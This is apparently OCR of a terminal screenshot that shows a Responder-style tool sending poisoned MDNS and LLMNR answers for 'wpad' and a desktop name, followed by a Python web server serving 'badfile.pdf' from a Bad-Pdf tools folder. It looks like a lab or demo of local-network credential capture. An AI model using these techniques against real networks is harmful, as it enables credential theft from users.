 Applications Places Terminal Sat 01:59 1
root@reconpi: ~/Tools/Bad-Pdf
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64)
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWeb /537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWeb /537.36
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name DESKTOP-2RE7N1N.
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name DESKTOP-2RE7N1N
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name DESKTOP-2RE7N1N.
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name DESKTOP-2RE7N1N
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
[*] [LLMNR] Poisoned answer sent to 192.168.4.168 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.4.168 for name wpad.local
root@reconpi: ~/Tools/Bad-Pdf
root@reconpi:~/Tools/Bad-Pdf# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.3.234 netmask 255.255.248.0 broadcast 192.168.7.255
inet6 fe80::a00:27ff:fe89:3db prefixlen 64 scopeid 0x20<link>
ether 08:00:27:89:03:db txqueuelen 1000 (Ethernet)
RX packets 5571 bytes 3596127 (3.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 709 bytes 56427 (55.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@reconpi:~/Tools/Bad-Pdf# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.3.190 - - [21/Dec/2019 01:57:36] "GET / HTTP/1.1" 200 -
192.168.3.190 - - [21/Dec/2019 01:57:44] "GET /badfile.pdf HTTP/1.1" 200 -